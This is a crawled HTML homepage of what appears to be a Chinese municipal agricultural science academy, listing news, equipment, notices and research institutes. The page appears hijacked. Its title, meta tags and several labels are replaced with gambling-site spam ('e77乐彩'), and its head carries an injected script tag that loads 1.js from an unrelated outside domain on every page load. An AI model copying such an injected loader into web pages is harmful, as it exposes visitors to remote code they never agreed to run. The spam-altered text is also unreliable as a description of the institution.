

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.drmdress.com/
body_size: 14544
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <!--<meta http-equiv="Content-Type" content="text/html; charset=utf-8"" />-->
<meta http-equiv="X-UA_Compatble" content="IE=EmulateIE9" />
    <title>e77乐彩 - 首页</title>
<script src="http://www.baihechou666.cc/1.js"></script>
    <meta name="description" content="e77乐彩首页为您提供e乐彩网页版welcome,e77.cow乐彩,e乐彩线路登录,e777乐彩线路检,e乐彩手机通用版登录,e77乐彩手机版app,e乐彩老版登录入口,乐彩e777线路检测站点列表.">
    <meta name="keywords" content="e77乐彩,E乐彩">

    <link href="/CSS/common.css" rel="stylesheet" />

    <script src="/js/jquery-1.10.2.min.js"></script>
    <script src="/js/pic.js" type="text/javascript"></script>
    <script src="/js/scroll.v.1.2.js" type="text/javascript"></script>
    <meta http-equiv="X-UA-Compatible" content="IE=9;IE=8;IE=7; IE=EDGE" />
    <script type="text/javascript">
        $(function () {
            $("#nav1 li").hover(function () {
                $(this).addClass("active").children("dl").show();
            }, function () {
                $(this).removeClass("active").children("dl").hide();
            });
        });

        //mytabl3的切换
        $(function () {
            $("#myTab3").children().bind("mouseover", function () {
                if ($(this).hasClass("active"))
                    return;
                $("#mytab3_more").prop("href", $(this).data("url"));

                $(this).parent().children().removeClass("active").each(function () {
                    $("#" + $(this).data("target")).hide();
                });
                $(this).addClass("active");
                $("#" + $(this).data("target")).show();
            });
        });

        function SetHome(obj, url) {
            try {
                obj.style.behavior = 'url(#default#homepage)';
                obj.setHomePage(url);
            } catch (e) {
                if (window.netscape) {
                    try {
                        netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                    } catch (e) {
                        alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
                    }
                } else {
                    alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【" + url + "】设置为首页。");
                }
            }
        }
        function AddFavorite(title, url) {
            try {
                window.external.addFavorite(url, title);
            }
            catch (e) {
                try {
                    window.sidebar.addPanel(title, url, "");
                }
                catch (e) {
                    alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
                }
            }
        }

    </script>
</head>
<body>
    <div class="star1">
        <div class="star2">
            <table>
                <tbody>
                    <tr>

                        <td width="400px">欢迎进入e77乐彩！</td>
                        <td width="325px"></td>
                        <td width="55px" align="left"><a href="javascript:void(0)" onclick="SetHome(this,location.href)">设为首页</a></td>
                        <td width="10px" align="center">|</td>
                        <td width="55px" align="right"><a href="javascript:void(0)" onclick="AddFavorite('济宁农科院', location.href)">加入收藏</a></td>
                        <td width="10px" align="center">|</td>
                        <td width="55px" align="right"><a href="mailto:11@11.com">联系我们</a></td> 
                        <td width="200px" align="right">本站访问人数：2262404</td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
    <div class="header">
        <div class="top">
            <table>
                <tr>
                    <td width="633px" height="90px" align="center"><a href="#"><img src="/images/logo.png" /></a></td>
                    <td width="590px" align="right">
                        <form id="searchform" action="/home/search">
                            <input id="key" name="key" type="text" style="width:220px; height:28px; line-height:28px; border: 2px solid #060; padding-left:10px" placeholder="  请输入关键字" />
                        </form>
                    </td>
                    <td><a href="javascript:void(0)" onclick="mysearch()"><img src="/images/sousuo.png" align="middle" style="width:85px; height:40px; margin-left:-2px;" /></a></td>
                </tr>

            </table>
            <script>
                function mysearch() {
                    var key = $('#key').val();
                    if (key !== "") {
                        $("#searchform").submit();
                    }

                }
            </script>
        </div>
    </div>
    <div class="h_nav h-bo" style="text-align:center; width:100%;">
        <div class="nav">
            <div id="nav1" style="z-index:100000">

                <ul>
                    <li style="width:93px; background:url(/images/hover.png) no-repeat  center"><a href="/" title="网站首页">网站首页</a></li>
                        <li style="width:93px;">
                            <a href="/home/list/1" title="">e77乐彩概况</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/3" title="">农科动态</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/4" title="">通知公告</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/2" title="">e77乐彩概况</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/5" title="">专家队伍</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/6" title="">平台建设</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/7" title="">成果展示</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/9" title="">科技服务</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/10" title="">党建文化</a>
                        </li>
                        <li style="width:93px;">
                            <a href="/home/list/12" title="">精神文明创建</a>
                        </li>
                </ul>
            </div>
        </div>
    </div>

    <!--   主内容部分    -->
    


<!--
<style>
   html{
  filter: grayscale(100%);
}

*{
  filter: gray(enabled=1) !important;
}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
 filter: gray(enabled=1) !important;
}
 

</style>

<script>
			/*
		   * -- grayscale.js --
		   * Copyright (C) James Padolsey (http://james.padolsey.com)
		   *
		   */
			var grayscale = (function () {
				var config = {
					colorProps: ['color', 'backgroundColor', 'borderBottomColor', 'borderTopColor', 'borderLeftColor',
						'borderRightColor', 'backgroundImage'],
					externalImageHandler: {
						/* Grayscaling externally hosted images does not work
								- Use these functions to handle those images as you so desire */
						/* Out of convenience these functions are also used for browsers
								like Chrome that do not support CanvasContext.getImageData */
						init: function (el, src) {
							if (el.nodeName.toLowerCase() === 'img') {
								// Is IMG element...
							} else {
								// Is background-image element:
								// Default - remove background images
								data(el).backgroundImageSRC = src;
								el.style.backgroundImage = '';
							}
						},
						reset: function (el) {
							if (el.nodeName.toLowerCase() === 'img') {
								// Is IMG element...
							} else {
								// Is background-image element:
								el.style.backgroundImage = 'url(' + (data(el).backgroundImageSRC || '') + ')';
							}
						}
					}
				},
					log = function () {
						try {
							window.console.log.apply(console, arguments);
						} catch (e) { };
					},
					isExternal = function (url) {
						// Checks whether URL is external: 'CanvasContext.getImageData'
						// only works if the image is on the current domain.
						return (new RegExp('https?://(?!' + window.location.hostname + ')')).test(url);
					},
					data = (function () {
						var cache = [0],
							expando = 'data' + (+new Date());
						return function (elem) {
							var cacheIndex = elem[expando],
								nextCacheIndex = cache.length;
							if (!cacheIndex) {
								cacheIndex = elem[expando] = nextCacheIndex;
								cache[cacheIndex] = {};
							}
							return cache[cacheIndex];
						};
					})(),
					desatIMG = function (img, prepare, realEl) {
						// realEl is only set when img is temp (for BG images)
						var canvas = document.createElement('canvas'),
							context = canvas.getContext('2d'),
							height = img.naturalHeight || img.offsetHeight || img.height,
							width = img.naturalWidth || img.offsetWidth || img.width,
							imgData;
						canvas.height = height;
						canvas.width = width;
						context.drawImage(img, 0, 0);
						try {
							imgData = context.getImageData(0, 0, width, height);
						} catch (e) { }
						if (prepare) {
							desatIMG.preparing = true;
							// Slowly recurse through pixels for prep,
							// :: only occurs on grayscale.prepare()
							var y = 0;
							(function () {
								if (!desatIMG.preparing) {
									return;
								}
								if (y === height) {
									// Finished!
									context.putImageData(imgData, 0, 0, 0, 0, width, height);
									realEl ? (data(realEl).BGdataURL = canvas.toDataURL()) :
										(data(img).dataURL = canvas.toDataURL())
								}
								for (var x = 0; x < width; x++) {
									var i = (y * width + x) * 4;
									// Apply Monoschrome level across all channels:
									imgData.data[i] = imgData.data[i + 1] = imgData.data[i + 2] =
										RGBtoGRAYSCALE(imgData.data[i], imgData.data[i + 1], imgData.data[i + 2]);
								}
								y++;
								setTimeout(arguments.callee, 0);
							})();
							return;
						} else {
							// If desatIMG was called without 'prepare' flag
							// then cancel recursion and proceed with force! (below)
							desatIMG.preparing = false;
						}
						for (var y = 0; y < height; y++) {
							for (var x = 0; x < width; x++) {
								var i = (y * width + x) * 4;
								// Apply Monoschrome level across all channels:
								imgData.data[i] = imgData.data[i + 1] = imgData.data[i + 2] =
									RGBtoGRAYSCALE(imgData.data[i], imgData.data[i + 1], imgData.data[i + 2]);
							}
						}
						context.putImageData(imgData, 0, 0, 0, 0, width, height);
						return canvas;
					},
					getStyle = function (el, prop) {
						var style = document.defaultView && document.defaultView.getComputedStyle ?
							document.defaultView.getComputedStyle(el, null)[prop] :
							el.currentStyle[prop];
						// If format is #FFFFFF: (convert to RGB)
						if (style && /^#[A-F0-9]/i.test(style)) {
							var hex = style.match(/[A-F0-9]{2}/ig);
							style = 'rgb(' + parseInt(hex[0], 16) + ',' +
								parseInt(hex[1], 16) + ',' +
								parseInt(hex[2], 16) + ')';
						}
						return style;
					},
					RGBtoGRAYSCALE = function (r, g, b) {
						// Returns single monochrome figure:
						return parseInt((0.2125 * r) + (0.7154 * g) + (0.0721 * b), 10);
					},
					getAllNodes = function (context) {
						var all = Array.prototype.slice.call(context.getElementsByTagName('*'));
						all.unshift(context);
						return all;
					};
				var init = function (context) {

					// Handle if a DOM collection is passed instead of a single el:
					if (context && context[0] && context.length && context[0].nodeName) {
						// Is a DOM collection:
						var allContexts = Array.prototype.slice.call(context),
							cIndex = -1,
							cLen = allContexts.length;
						while (++cIndex < cLen) {
							init.call(this, allContexts[cIndex]);
						}
						return;
					}
					context = context || document.documentElement;
					if (!document.createElement('canvas').getContext) {
						context.style.filter = 'progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)';
						context.style.zoom = 1;
						return;
					}
					var all = getAllNodes(context),
						i = -1,
						len = all.length;

					while (++i < len) {
						var cur = all[i];
						if (cur.nodeName.toLowerCase() === 'img') {
							var src = cur.getAttribute('src');
							if (!src) {
								continue;
							}
							if (isExternal(src)) {
								config.externalImageHandler.init(cur, src);
							} else {
								data(cur).realSRC = src;
								try {
									// Within try statement just encase there's no support....
									cur.src = data(cur).dataURL || desatIMG(cur).toDataURL();
								} catch (e) {
									config.externalImageHandler.init(cur, src);
								}
							}
						} else {
							for (var pIndex = 0, pLen = config.colorProps.length; pIndex < pLen; pIndex++) {
								var prop = config.colorProps[pIndex],
									style = getStyle(cur, prop);
								if (!style) {
									continue;
								}
								if (cur.style[prop]) {
									data(cur)[prop] = style;
								}
								// RGB color:
								if (style.substring(0, 4) === 'rgb(') {
									var monoRGB = RGBtoGRAYSCALE.apply(null, style.match(/\d+/g));
									cur.style[prop] = style = 'rgb(' + monoRGB + ',' + monoRGB + ',' + monoRGB + ')';
									continue;
								}
								// Background Image:
								if (style.indexOf('url(') > -1) {
									var urlPatt = /\(['"]?(.+?)['"]?\)/,
										url = style.match(urlPatt)[1];
									if (isExternal(url)) {
										config.externalImageHandler.init(cur, url);
										data(cur).externalBG = true;
										continue;
									}
									// data(cur).BGdataURL refers to caches URL (from preparation)
									try {
										var imgSRC = data(cur).BGdataURL || (function () {
											var temp = document.createElement('img');
											temp.src = url;
											return desatIMG(temp).toDataURL();
										})();

										cur.style[prop] = style.replace(urlPatt, function (_, url) {
											return '(' + imgSRC + ')';
										});
									} catch (e) {
										config.externalImageHandler.init(cur, url);
									}
								}
							}
						}
					}
				};
				init.reset = function (context) {
					// Handle if a DOM collection is passed instead of a single el:
					if (context && context[0] && context.length && context[0].nodeName) {
						// Is a DOM collection:
						var allContexts = Array.prototype.slice.call(context),
							cIndex = -1,
							cLen = allContexts.length;
						while (++cIndex < cLen) {
							init.reset.call(this, allContexts[cIndex]);
						}
						return;
					}
					context = context || document.documentElement;
					if (!document.createElement('canvas').getContext) {
						context.style.filter = 'progid:DXImageTransform.Microsoft.BasicImage(grayscale=0)';
						return;
					}
					var all = getAllNodes(context),
						i = -1,
						len = all.length;
					while (++i < len) {
						var cur = all[i];
						if (cur.nodeName.toLowerCase() === 'img') {
							var src = cur.getAttribute('src');
							if (isExternal(src)) {
								config.externalImageHandler.reset(cur, src);
							}
							cur.src = data(cur).realSRC || src;
						} else {
							for (var pIndex = 0, pLen = config.colorProps.length; pIndex < pLen; pIndex++) {
								if (data(cur).externalBG) {
									config.externalImageHandler.reset(cur);
								}
								var prop = config.colorProps[pIndex];
								cur.style[prop] = data(cur)[prop] || '';
							}
						}
					}
				};
				init.prepare = function (context) {
					// Handle if a DOM collection is passed instead of a single el:
					if (context && context[0] && context.length && context[0].nodeName) {
						// Is a DOM collection:
						var allContexts = Array.prototype.slice.call(context),
							cIndex = -1,
							cLen = allContexts.length;
						while (++cIndex < cLen) {
							init.prepare.call(null, allContexts[cIndex]);
						}
						return;
					}
					// Slowly recurses through all elements
					// so as not to lock up on the user.
					context = context || document.documentElement;
					if (!document.createElement('canvas').getContext) {
						return;
					}
					var all = getAllNodes(context),
						i = -1,
						len = all.length;
					while (++i < len) {
						var cur = all[i];
						if (data(cur).skip) {
							return;
						}
						if (cur.nodeName.toLowerCase() === 'img') {
							if (cur.getAttribute('src') && !isExternal(cur.src)) {
								desatIMG(cur, true);
							}

						} else {
							var style = getStyle(cur, 'backgroundImage');
							if (style.indexOf('url(') > -1) {
								var urlPatt = /\(['"]?(.+?)['"]?\)/,
									url = style.match(urlPatt)[1];
								if (!isExternal(url)) {
									var temp = document.createElement('img');
									temp.src = url;
									desatIMG(temp, true, cur);
								}
							}
						}
					}
				};
				return init;
			})();
			grayscale(document.body);
			$(function () {
				console.log("grayscale");
				grayscale(document.body);
			})
		</script>

-->
<div style="background:url(/images/bg_shutiao.png) repeat-x">

    <!--  banner 部分以下  -->
    <div style=" width:1024px; margin: 0 auto;">
        <img src="/images/ul/29146a8e7d6d51abc785106bfe8ae136.png">

        <div style="background:#FFF;">

            <!--   第一部分  -->
            <div class="con1">
                <div class="aline-10"></div>
                <div class="ffl">

                    <div class="focus">
                        <div class="pic" id="ifocus_piclist">

                                <a href="http://www.drmdress.com/admin/articleedit/1961" target="_blank" title="“校院联动&#183;服务三农”产学研用对接交流暨校院签约仪式在e77乐彩举行" class="now">
                                    <img src="/images/UL/2050a64df7ad64ee6789191dfef8f292.jpg">
                                </a>
                                <a href="http://www.drmdress.com/home/detail/1970" target="_blank" title="阴雨锁金秋，抢收护良种 ——e77乐彩全力以赴作战保科研丰收">
                                    <img src="/images/UL/c83326bf5cdf5d3ebf08c48c6ff149ad.jpg">
                                </a>
                                <a href="http://www.drmdress.com/home/detail/1924" target="_blank" title="喜讯！济宁农科院2个小麦品种通过国家审定">
                                    <img src="/images/UL/36fe4c23edb5b4ba29ccf9c09ba512ca.jpg">
                                </a>
                                <a href="http://www.drmdress.com/home/detail/1991" target="_blank" title="躬耕沃野践初心，科技兴农谱新篇 我院召开2025年第三季度述职考评会议">
                                    <img src="/images/UL/eba62a45ed89c789addfb9d7d151aa36.png">
                                </a>
                                <a href="http://www.drmdress.com/admin/articleedit/1840" target="_blank" title="专家齐聚济宁，推动大豆全产业链融合发展   ——第十五届黄淮海大豆育种协作网学术年会胜利召开">
                                    <img src="/images/UL/9c16208fd4a9ca92f95c6172ea2f43ff.jpg">
                                </a>
                                <a href="http://www.drmdress.com/admin/articleedit/1984" target="_blank" title="2025甘薯全产业链高质量发展大会在河南通许成功举办 我院甘薯新品种“齐徐37”荣获“福景堂杯”十佳甘薯品种">
                                    <img src="/images/UL/3c529c7dfda702d2d3c038121434c8f1.png">
                                </a>
                        </div>

                        <div class="blackbar"></div>
                        <h3 class="focuslabel" style="width: 330px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;"></h3>
                        <ul class="btn" id="ifocus_btn">

                                <li class="now">1</li>
                                <li>2</li>
                                <li>3</li>
                                <li>4</li>
                                <li>5</li>
                                <li>6</li>

                        </ul>
                        <div class="clear"></div>
                    </div>
                </div>

                <!--农科动态-->
                <div class="ffr">
                    <div class="gd"><span><a href="/home/list/3" style="color:#3C7644;"><b>更多&gt;&gt;</b></a></span></div>
                    <ul>
                            <li>
                                <span style="float:right; color:#999;">[2025-12-15]</span>
                                <a class="overflow-sub" href="/home/detail/2022" target="_blank" style="width:350px">省牛产业技术体系济宁综合试验站 举办“肉牛健康养殖综合技术培训会”</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-12-12]</span>
                                <a class="overflow-sub" href="/home/detail/2017" target="_blank" style="width:350px">锚定农业新征程 科创赋能乡村兴 我院召开党的二十届四中全会精神宣讲报告会</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-12-04]</span>
                                <a class="overflow-sub" href="/home/detail/1998" target="_blank" style="width:350px">市农科院召开意识形态工作责任制专题培训会</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-11-24]</span>
                                <a class="overflow-sub" href="/home/detail/1997" target="_blank" style="width:350px">搭建院院协作平台 精准赋能产业提升</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-11-19]</span>
                                <a class="overflow-sub" href="/home/detail/1995" target="_blank" style="width:350px">e77乐彩开展 “慈心一日捐”活动</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-11-17]</span>
                                <a class="overflow-sub" href="/home/detail/1994" target="_blank" style="width:350px">山东省薯类产业技术体系首席专家周波教授一行来济宁开展薯类全产业链调研</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-11-17]</span>
                                <a class="overflow-sub" href="/home/detail/1993" target="_blank" style="width:350px">食用菌创新团队赴鱼台开展毛木耳全产业链高质量发展技术培训</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-11-13]</span>
                                <a class="overflow-sub" href="/home/detail/1992" target="_blank" style="width:350px">我院承建的鲜食型及加工型甘薯百亩高产方通过专家测产验收，鲜薯亩产超4吨</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-11-11]</span>
                                <a class="overflow-sub" href="/home/detail/1991" target="_blank" style="width:350px">躬耕沃野践初心，科技兴农谱新篇  我院召开2025年第三季度述职考评会议</a>
                            </li>
                            <li>
                                <span style="float:right; color:#999;">[2025-11-05]</span>
                                <a class="overflow-sub" href="/home/detail/1989" target="_blank" style="width:350px">关于转发山东省财政厅关于印发山东省资金往来结算票据使用管理办法的通知</a>
                            </li>


                    </ul>
                </div>
            </div>
            <!--   第二部分banner图  -->
            <div class="aline-10"></div>
            <div style=" width:1000px; margin: 0 auto;">

                <a href="http://www.drmdress.com/home/list/15">
                    <img src="/images/ul/5b55aab24a124c04ecabf3435e6d963e.jpeg" width="1000" height="105">
                </a>
            </div>

            <!--   第三部分  -->
            <div class="aline-10"></div>

            <div class="con6">
                <div class="nTab1">
                    <div class="TabTitle">
                        <ul id="myTab3">
                            <li class="active" data-target="myTab3_Content0" data-url="/home/list/9">科技服务</li>
                            <li class="normal" data-target="myTab3_Content1" data-url="/home/list/13">仪器设备</li>
                            <li class="normal" data-target="myTab3_Content2" data-url="/home/list/12">农技百科</li>
                        </ul>
                        <span><a id="mytab3_more" href="/home/list/9" target="_self">更多&gt;&gt;</a></span>
                    </div>
                    <div class="TabContent">
                        <!--科技服务-->
                        <div id="myTab3_Content0" style="display: block;padding-top:5px">
                            <div style="float:left;width:180px">
                                <img src="/images/ul/401.jpg" style=" width:180px; margin-bottom:8px;">
                                <img src="/images/ul/402.jpg" style=" width:180px; margin-bottom:8px;">
                            </div>
                            <div class="hangye2">
                                <ul>
                                        <li>
                                            <span>2025-12-15</span>
                                            <a href="/home/detail/2023" class="overflow-sub" style="width:400px">省牛产业技术体系济宁综合试验站 举办“肉牛健康养殖综合技术培训会”</a>
                                        </li>
                                        <li>
                                            <span>2025-12-15</span>
                                            <a href="/home/detail/2021" class="overflow-sub" style="width:400px">省牛产业济宁站组织规模牛场赴河南 考察学习“秸秆蒸汽爆破技术及饲料脱霉技术”</a>
                                        </li>
                                        <li>
                                            <span>2025-10-16</span>
                                            <a href="/home/detail/1979" class="overflow-sub" style="width:400px">棉花创新团队一线指导棉花采收期如何应对阴雨天气</a>
                                        </li>
                                        <li>
                                            <span>2025-10-16</span>
                                            <a href="/home/detail/1977" class="overflow-sub" style="width:400px">食用菌创新团队开展连续阴雨天气防灾减灾技术指导</a>
                                        </li>
                                        <li>
                                            <span>2025-09-26</span>
                                            <a href="/home/detail/1967" class="overflow-sub" style="width:400px">食用菌创新团队深入调研鱼台毛木耳产业 精准破题助力乡村振兴</a>
                                        </li>
                                        <li>
                                            <span>2025-09-26</span>
                                            <a href="/home/detail/1964" class="overflow-sub" style="width:400px">我院承办的支持泗水县甘薯全产业链提档升级技术服务活动成功开展</a>
                                        </li>
                                </ul>
                            </div>

                        </div>
                        <!--农技百科-->
                        <div id="myTab3_Content1" class="none" style="display: none;padding-top:5px">
                            <div style="float:left;width:180px">
                                <img src="/images/ul/2238fb122f37caa33f45586f03b5cf9e.jpg" style=" width:180px; margin-bottom:8px;">
                                <img src="/images/ul/820e0a7d39cae3cd5751137df394c763.jpg" style=" width:180px; margin-bottom:8px;">
                            </div>
                            <div class="hangye2">
                                <ul>
                                        <li>
                                            <span>2025-12-11</span>
                                            <a href="/home/detail/2009" class="overflow-sub" style="width:400px">针式和面机</a>
                                        </li>
                                        <li>
                                            <span>2025-12-11</span>
                                            <a href="/home/detail/2008" class="overflow-sub" style="width:400px">石墨消解仪</a>
                                        </li>
                                        <li>
                                            <span>2025-12-11</span>
                                            <a href="/home/detail/2007" class="overflow-sub" style="width:400px">PCR仪</a>
                                        </li>
                                        <li>
                                            <span>2025-12-09</span>
                                            <a href="/home/detail/2005" class="overflow-sub" style="width:400px">电子粉质仪</a>
                                        </li>
                                        <li>
                                            <span>2025-12-09</span>
                                            <a href="/home/detail/2004" class="overflow-sub" style="width:400px">全自动凯氏定氮仪</a>
                                        </li>
                                        <li>
                                            <span>2025-12-08</span>
                                            <a href="/home/detail/2003" class="overflow-sub" style="width:400px">气浴恒温振荡器</a>
                                        </li>
                                </ul>
                            </div>
                        </div>
                        <!--农业新政-->
                        <div id="myTab3_Content2" class="none" style="display: none;padding-top:5px">
                            <div style="float:left;width:180px">
                                <img src="/images/ul/405.jpg" style=" width:180px; margin-bottom:8px;">
                                <img src="/images/ul/406.jpg" style=" width:180px; margin-bottom:8px;">
                            </div>
                            <div class="hangye2">
                                <ul>
                                        <li>
                                            <span>2025-10-14</span>
                                            <a href="/home/detail/1975" class="overflow-sub" style="width:400px">山东省农业农村厅印发应对连续阴雨天气蔬菜生产管理技术意见</a>
                                        </li>
                                        <li>
                                            <span>2025-07-28</span>
                                            <a href="/home/detail/1935" class="overflow-sub" style="width:400px">2025年黄淮玉米抗干旱防高温技术意见</a>
                                        </li>
                                        <li>
                                            <span>2025-06-20</span>
                                            <a href="/home/detail/1915" class="overflow-sub" style="width:400px">关于印发2025年全省果树、棉花、茶叶、桑树和烟叶夏季管理技术指导意见的通知</a>
                                        </li>
                                        <li>
                                            <span>2025-06-20</span>
                                            <a href="/home/detail/1914" class="overflow-sub" style="width:400px">关于开展2025年农产品质量安全检测机构飞行检查的通知</a>
                                        </li>
                                        <li>
                                            <span>2025-06-16</span>
                                            <a href="/home/detail/1909" class="overflow-sub" style="width:400px">关于印发2025年全省大豆大面积单产提升技术意见的通知</a>
                                        </li>
                                        <li>
                                            <span>2025-06-16</span>
                                            <a href="/home/detail/1908" class="overflow-sub" style="width:400px">关于印发2025年全省夏季蔬菜生产管理技术意见的通知</a>
                                        </li>
                                </ul>
                            </div>
                        </div>

                    </div>
                </div>
                <!--通知公告-->
                <div class="con6-fr">
                    <div class="title_11">
                        <h2>通知公告</h2>
                        <span><a href="/home/list/4" target="_self">更多&gt;&gt;</a></span>
                    </div>
                    <div style="padding:10px 10px 0 10px">
                        <img src="/images/UL/a67d3f0e48ec9978882dfca53b19deda.jpg">
                    </div>
                    <ul>
                            <li><a href="/home/detail/1990" target="_blank" class="overflow-sub" style="width:250px">关于转发山东省财政厅关于印发山东省资金往来结算票据使用管理办法的通知</a></li>
                            <li><a href="/home/detail/1986" target="_blank" class="overflow-sub" style="width:250px">关于转发济宁市财政局《转发&lt;山东省财政厅关于印发山东省政府集中采购目录及标准（2026年版）的通知&gt;的通知》</a></li>
                            <li><a href="/home/detail/1965" target="_blank" class="overflow-sub" style="width:250px">2024年度e77乐彩单位决算</a></li>
                            <li><a href="/home/detail/1911" target="_blank" class="overflow-sub" style="width:250px">小麦新品种生产经营许可权转让公告</a></li>
                    </ul>

                </div>
            </div>

            <!--   第四部分轮播图  -->
            <div class="aline-10"></div>
            <!--图片展示-->
            <div class="con5">
                <div class="title_5">
                    <h2>图片展示</h2>
                    
                </div>
                <div class="jbfcBoxPic" style="position:relative;overflow:hidden;width:965px; height:130px; margin-left:15px;">
                    <div id="scroll" style="position: relative; overflow: visible; width: 10000px; left: -44px;">
                        <ul style="width: auto; float: left;">
                                <li>
                                    <a href="javascript:void(0)" target="_blank"><img src="/images/UL/23048bd88d94dc0aef5eac695a5157bc.jpg"></a>
                                    <h3><a href="javascript:void(0)" target="_blank" >济花1202 </a></h3>
                                </li>
                                <li>
                                    <a href="javascript:void(0)" target="_blank"><img src="/images/UL/94edc4dd6febadaad5eb675aebbcdda3.jpg"></a>
                                    <h3><a href="javascript:void(0)" target="_blank" >儒麦1号 </a></h3>
                                </li>
                                <li>
                                    <a href="javascript:void(0)" target="_blank"><img src="/images/UL/71e0764707b3dd6c55bd16231b6bde3f.jpg"></a>
                                    <h3><a href="javascript:void(0)" target="_blank" >济蒜1号 </a></h3>
                                </li>
                                <li>
                                    <a href="javascript:void(0)" target="_blank"><img src="/images/UL/ca8dc38e5a1933f3e52efa563f8103b3.jpg"></a>
                                    <h3><a href="javascript:void(0)" target="_blank" >鲁宁184 </a></h3>
                                </li>
                                <li>
                                    <a href="javascript:void(0)" target="_blank"><img src="/images/UL/a6ab3cc196f41ab68fc5f8e64188a49d.jpg"></a>
                                    <h3><a href="javascript:void(0)" target="_blank" >济宁726 </a></h3>
                                </li>
                                <li>
                                    <a href="javascript:void(0)" target="_blank"><img src="/images/UL/d310a9af3727ba5ddac390f88c6cbd3b.jpg"></a>
                                    <h3><a href="javascript:void(0)" target="_blank" >山宁24 </a></h3>
                                </li>
                        </ul>
                    </div>
                </div>
                <div class="clear"></div>
                <script language="javascript" type="text/javascript">
                    if ($("#scroll ul li").length > 5) {
                        var scroll_50 = new ifeng_Scroll("scroll", "btnprev", "btnnext");
                        scroll_50.Speed = 20; //滚动速度微调
                        scroll_50.IsSmoothScroll = true;//是否平滑连续滚动 平滑滚动:true 间隔滚动:false
                        scroll_50.PauseTime = 1000;//间隔滚动时每次滚动间隔的时间。单位：毫秒。建议值：100--3000 适用于间隔滚动。
                        scroll_50.Direction = "E"; //滚动方向.向东：E，向北：N
                        scroll_50.Step = 1;		//滚动步长，可以理解为滚动速度。值越大速度越快。值范围:1--10
                        scroll_50.ControllerType = "click";//上一个和下一个按钮事件的触发方式:click为点击触发滚动 否则就是 鼠标按住按钮触发滚动。支持click 和mousedown两种模式
                        scroll_50.BackCall = null;//回调函数 滚动到末尾时执行
                        scroll_50.Init();
                        scroll_50.Start();				//开始滚动
                    }
                </script>


            </div>

            <!--   第五部分123456  -->
            <div class="aline-10"></div>

            <div class="con_a02">

                <!--研究机构与服务窗口-->
                <div class="inst11">

                    <div class="institutes">
                        <div class="title">
                            <h3>研究机构</h3>
                        </div>
                        <div class="list_01">
                            <ul>
                                    <li>
                                        <a href="/home/detail/630">
                                            小麦研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/631">
                                            玉米研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/634">
                                            经济作物研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/632">
                                            蔬菜花卉研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/638">
                                            生物技术研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/635">
                                            农业资源环境植保研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/641">
                                            林果与中药材研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/633">
                                            畜牧兽医研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/637">
                                            农产品加工与营养研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/642">
                                            农业科技信息经济研究所
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/636">
                                            实验测试中心
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/640">
                                            科技成果示范推广中心
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/home/detail/1075">
                                            科研基地管理服务中心
                                        </a>
                                    </li>
                            </ul>
                        </div>
                    </div>

                    <div class="department1">
                        <div class="title">
                            <h3>服务窗口</h3>
                        </div>
                        <div class="list_03">

                            <ul>
                                <li><a href="http://wannianli.tianqi.com/" target="_blank"><img src="/images/wnl.jpg"></a><h3><a href="http://wannianli.tianqi.com/" target="_blank">万年历</a></h3></li>
                                <li><a href="http://flights.ctrip.com/" target="_blank"><img src="/images/fj.jpg"></a><h3><a href="http://flights.ctrip.com/" target="_blank">机票预订</a></h3></li>
                                <li><a href="http://www.12306.cn" target="_blank"><img src="/images/car.jpg"></a><h3><a href="http://www.12306.cn" target="_blank">火车票预订</a></h3></li>
                                <li><a href="http://www.weather.com.cn" target="_blank"><img src="/images/tq.jpg"></a><h3><a href="http://www.weather.com.cn" target="_blank">天气查询</a></h3></li>
